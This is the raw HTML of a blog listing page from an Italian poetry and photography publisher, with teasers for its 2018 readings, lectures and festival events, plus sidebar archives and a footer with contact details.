			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					MILANO 21 giugno 2018 ore 19,30
LIBRERIA BOOKSHOP FRANCOANGELI BICOCCA
VOCI IN BICOCCA
Percorso sensoriale guidato nella nuova area ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/voci-in-bicocca-percorso-sensoriale-milano/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1150" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1150 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-berlino tag-bologna tag-conferenza tag-doppia-esposizione-berlin tag-elda-papa tag-fotografia tag-michael-hughes tag-natascia-ancarani tag-peter-woelck tag-saggio tag-wolfgang-krolow">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-164" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/doppia-esposizione-berlin-1985-2015-lezione-conferenza-bologna/">
									<img width="724" height="1024" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/CONFERENZA_Berlino_2018-1-724x1024.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="CONFERENZA_Berlino_2018-1" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/CONFERENZA_Berlino_2018-1-724x1024.jpg 724w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/CONFERENZA_Berlino_2018-1-600x848.jpg 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/CONFERENZA_Berlino_2018-1-300x424.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/CONFERENZA_Berlino_2018-1-212x300.jpg 212w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/CONFERENZA_Berlino_2018-1-768x1086.jpg 768w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/CONFERENZA_Berlino_2018-1.jpg 1654w" sizes="(max-width: 724px) 100vw, 724px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Mag				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/doppia-esposizione-berlin-1985-2015-lezione-conferenza-bologna/" rel="bookmark">DOPPIA ESPOSIZIONE.BERLIN 1985-2015 &#8211; LEZIONE CONFERENZA BOLOGNA</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-05-23T15:03:03+00:00">
			Maggio 23, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					

Lunedì 14 maggio Natascia Ancarani autrice del saggio narrativo-fotografico DOPPIA ESPOSIZIONE.BERLIN 1985-2015 interverrà alla lez...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/doppia-esposizione-berlin-1985-2015-lezione-conferenza-bologna/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1239" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1239 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-donatella-dangelo tag-fotogarfia tag-giovanna-gammarota tag-jose-lasheras tag-lorenzo-gattoni tag-los-respiros-del-alma tag-luigi-cannillo tag-memento-vivere tag-poesia">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-836" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/memento-vivere-al-festival-internazionale-di-poesia-milano/">
									<img width="650" height="682" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/31919554_924473374390982_5816929093806981120_n.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="31919554_924473374390982_5816929093806981120_n" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/31919554_924473374390982_5816929093806981120_n.jpg 650w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/31919554_924473374390982_5816929093806981120_n-600x630.jpg 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/31919554_924473374390982_5816929093806981120_n-300x315.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/05/31919554_924473374390982_5816929093806981120_n-286x300.jpg 286w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					03				</span>
				<span class="post-date-month">
					Mag				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/memento-vivere-al-festival-internazionale-di-poesia-milano/" rel="bookmark">MEMENTO VIVERE AL FESTIVAL INTERNAZIONALE DI POESIA DI MILANO                                                                                                                                                                                              al Festival Internazionale di Poesia di Milano</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-10-11T16:33:41+00:00">
			Ottobre 11, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					MILANO 12 maggio 2018 ore 15,00
MUDEC_Museo delle culture di Milano
(Spazio delle culture Khaled al-Asaad)
Il taccuino poetico-fotog...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/memento-vivere-al-festival-internazionale-di-poesia-milano/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1164" class="blog-design-small-images blog-post-loop blog-style-bg wd-add-shadow post-1164 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi tag-alberto-mori tag-aperiodico-ad-apparizione-aleatoria tag-clandestino tag-dario-bertini tag-e-da-alcuni-volumi-di-narrativa-breve-e-poesia-selezionati-dal-catalogo-della-casa-editrice-parteciperanno-come-poeti-e-lettori-marco-albe tag-emilia-barbato tag-giuliano-mori tag-letture tag-marina-massenz tag-milano tag-olga-karasso tag-poesia tag-sogno">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-878" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://edizionidelfoglioclandestino.it/novita/eventi/solo-per-sogni-sognatori/">
									<img width="842" height="377" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/04/LIBRERIA-IL-LIBRO_Solo-per-sognisognatori-INVITO.jpg" class="attachment-large wp-post-image attachment-large" alt="" decoding="async" loading="lazy" title="LIBRERIA-IL-LIBRO_Solo-per-sognisognatori-INVITO" srcset="https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/04/LIBRERIA-IL-LIBRO_Solo-per-sognisognatori-INVITO.jpg 842w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/04/LIBRERIA-IL-LIBRO_Solo-per-sognisognatori-INVITO-600x269.jpg 600w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/04/LIBRERIA-IL-LIBRO_Solo-per-sognisognatori-INVITO-300x134.jpg 300w, https://edizionidelfoglioclandestino.it/wp-content/uploads/2018/04/LIBRERIA-IL-LIBRO_Solo-per-sognisognatori-INVITO-768x344.jpg 768w" sizes="(max-width: 842px) 100vw, 842px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Apr				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/" rel="category tag">Eventi</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://edizionidelfoglioclandestino.it/novita/eventi/solo-per-sogni-sognatori/" rel="bookmark">SOLO PER SOGNI &#038; SOGNATORI</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2019-05-23T15:08:26+00:00">
			Maggio 23, 2019		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

							
		<a href="https://edizionidelfoglioclandestino.it/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fedizionidelfoglioclandestino.it%2Fnovita%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://edizionidelfoglioclandestino.it/novita/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					

Le Edizioni del Foglio Clandestino sabato 14 aprile alle ore 18,00 partecipano alla maratona di 40 ore(13-14 aprile) per festeggiar...<p class="read-more-section"><a class="btn-read-more more-link" href="https://edizionidelfoglioclandestino.it/novita/eventi/solo-per-sogni-sognatori/">Continua a leggere</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

											<div class="wd-loop-footer blog-footer">
															<nav class="wd-pagination"><ul><li><a href="https://edizionidelfoglioclandestino.it/novita/" class="page-numbers" >1</a></li><li><a href="https://edizionidelfoglioclandestino.it/novita/page/2/" class="page-numbers" >2</a></li><li><span class="current page-numbers">3</span></li><li><a href="https://edizionidelfoglioclandestino.it/novita/page/4/" class="page-numbers" >4</a></li></ul></nav>													</div>
									

			
		
</div><!-- .site-content -->

	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="search-5" class="wd-widget widget sidebar-widget widget_search">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://edizionidelfoglioclandestino.it/" >
					<input type="text" class="s" placeholder="Cerca tra gli articoli" value="" name="s" aria-label="Search" title="Cerca tra gli articoli" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		<div id="recent-posts-2" class="wd-widget widget sidebar-widget widget_recent_entries">
		<h5 class="widget-title">Articoli recenti</h5>
		<ul>
											<li>
					<a href="https://edizionidelfoglioclandestino.it/novita/rassegna-stampa/linsostenibile-gravita-della-neve-una-nota-di-lettura-di-f-scaramozzino-su-la-passeggiata-a-ritroso-di-robert-walser/">L&#8217;INSOSTENIBILE GRAVITÀ DELLA NEVE. Nota di lettura di F. Scaramozzino su La passeggiata a ritroso di Robert Walser</a>
									</li>
											<li>
					<a href="https://edizionidelfoglioclandestino.it/novita/nuove-pubblicazioni/poeti-e-aforisti-in-finlandia-torna-a-natale/">POETI E AFORISTI IN FINLANDIA TORNA A NATALE</a>
									</li>
											<li>
					<a href="https://edizionidelfoglioclandestino.it/novita/eventi/memento-vivere-di-donatella-dangelo-al-festival-il-rumore-del-lutto/">MEMENTO VIVERE AL FESTIVAL IL RUMORE DEL LUTTO</a>
									</li>
											<li>
					<a href="https://edizionidelfoglioclandestino.it/novita/eventi/incontriamo-luciana-savignano/">INCONTRIAMO LUCIANA SAVIGNANO A BOOKCITY 2019</a>
									</li>
											<li>
					<a href="https://edizionidelfoglioclandestino.it/novita/eventi/raccontiamo-berlino-al-tempo-ritrovato-libri/">RACCONTIAMO BERLINO AL TEMPO RITROVATO LIBRI</a>
									</li>
					</ul>

		</div><div id="categories-7" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categorie articoli</h5>
			<ul>
					<li class="cat-item cat-item-176"><a href="https://edizionidelfoglioclandestino.it/category/novita/">Novità</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-120"><a href="https://edizionidelfoglioclandestino.it/category/novita/eventi/">Eventi</a> (20)
</li>
	<li class="cat-item cat-item-104"><a href="https://edizionidelfoglioclandestino.it/category/novita/nuove-pubblicazioni/">Nuove Pubblicazioni</a> (12)
</li>
	<li class="cat-item cat-item-94"><a href="https://edizionidelfoglioclandestino.it/category/novita/rassegna-stampa/">Rassegna stampa</a> (8)
</li>
</ul>
</li>
			</ul>

			</div><div id="archives-2" class="wd-widget widget sidebar-widget widget_archive"><h5 class="widget-title">Archivi</h5>
			<ul>
					<li><a href='https://edizionidelfoglioclandestino.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2019/11/'>Novembre 2019</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2019/04/'>Aprile 2019</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2019/02/'>Febbraio 2019</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2019/01/'>Gennaio 2019</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/11/'>Novembre 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/10/'>Ottobre 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/09/'>Settembre 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/08/'>Agosto 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/05/'>Maggio 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/04/'>Aprile 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/03/'>Marzo 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2018/02/'>Febbraio 2018</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2016/08/'>Agosto 2016</a></li>
	<li><a href='https://edizionidelfoglioclandestino.it/2016/01/'>Gennaio 2016</a></li>
			</ul>

			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1606734666972{margin-bottom: -4vh !important;background-color: #397674 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1606734666972 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/category/novita/rassegna-stampa/">Rassegna Stampa</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/category/novita/nuove-pubblicazioni/">Nuove Pubblicazioni</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/category/novita/">Novità</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element color-scheme-light" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="/category/novita/eventi/">Eventi</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2019/05/logo-edizioni-del-foglio-clandestino-TOP-HEADER.png" /></div>
<p><span style="color: #000000;">UNA RICERCA SENZA CONFINI</span></p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Mobile: +39 340.82.96.907 (solo sms)<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: redazione@edizionidelfoglioclandestino.it</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-2" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Post Recenti</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://edizionidelfoglioclandestino.it/novita/rassegna-stampa/linsostenibile-gravita-della-neve-una-nota-di-lettura-di-f-scaramozzino-su-la-passeggiata-a-ritroso-di-robert-walser/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2021/01/la-passeggiata-a-ritroso-di-robert-walser-di-paolo-buzi-edizioni-del-foglio-clandestino-narrativa-breve-75x60.jpg" width="75" height="60" alt="la passeggiata a ritroso di robert walser di paolo buzi edizioni del foglio clandestino narrativa breve" title="la passeggiata a ritroso di robert walser di paolo buzi edizioni del foglio clandestino narrativa breve" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://edizionidelfoglioclandestino.it/novita/rassegna-stampa/linsostenibile-gravita-della-neve-una-nota-di-lettura-di-f-scaramozzino-su-la-passeggiata-a-ritroso-di-robert-walser/" title="Permalink to L&#8217;INSOSTENIBILE GRAVITÀ DELLA NEVE. Nota di lettura di F. Scaramozzino su La passeggiata a ritroso di Robert Walser" rel="bookmark">L&#8217;INSOSTENIBILE GRAVITÀ DELLA NEVE. Nota di lettura di F. Scaramozzino su La passeggiata a ritroso di Robert Walser</a></div>

																										<time class="recent-posts-time" datetime="2021-01-18T12:28:42+00:00">Gennaio 18, 2021</time>
								
								<a class="recent-posts-comment" href="https://edizionidelfoglioclandestino.it/novita/rassegna-stampa/linsostenibile-gravita-della-neve-una-nota-di-lettura-di-f-scaramozzino-su-la-passeggiata-a-ritroso-di-robert-walser/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://edizionidelfoglioclandestino.it/novita/nuove-pubblicazioni/poeti-e-aforisti-in-finlandia-torna-a-natale/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://edizionidelfoglioclandestino.it/wp-content/uploads/2020/12/per-sito-Mockup-Poeti-e-Aforisti-in-Finlandia-v-edizione-75x60.jpg" width="75" height="60" alt="per sito Mockup Poeti e Aforisti in Finlandia v edizione" title="per sito Mockup Poeti e Aforisti in Finlandia v edizione" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://edizionidelfoglioclandestino.it/novita/nuove-pubblicazioni/poeti-e-aforisti-in-finlandia-torna-a-natale/" title="Permalink to POETI E AFORISTI IN FINLANDIA TORNA A NATALE" rel="bookmark">POETI E AFORISTI IN FINLANDIA TORNA A NATALE</a></div>

																										<time class="recent-posts-time" datetime="2020-12-17T10:41:40+00:00">Dicembre 17, 2020</time>
								
								<a class="recent-posts-comment" href="https://edizionidelfoglioclandestino.it/novita/nuove-pubblicazioni/poeti-e-aforisti-in-finlandia-torna-a-natale/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Articoli</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/novita/">Tutti Gli Articoli</a></li>
<li><a href="/category/novita/rassegna-stampa/">Rassegna Stampa</a></li>
<li><a href="/category/novita/eventi/">Eventi</a></li>
<li><a href="/category/novitalibrarie/nuove-pubblicazioni/">Nuove Pubblicazioni</a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Catalogo</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/i_nostri_libri/">Catalogo completo</a></li>
<li><a href="/categoria/poesia/">Poesia</a></li>
<li><a href="/categoria/narrativa/">Narrativa</a></li>
<li><a href="/categoria/traduzione/">Traduzione</a></li>
<li><a href="/categoria/fotografia/">Fotografia</a></li>
<li><a href="/categoria/taccuini/">Taccuini</a></li>
</ul>
</div>
		</div>						</div>
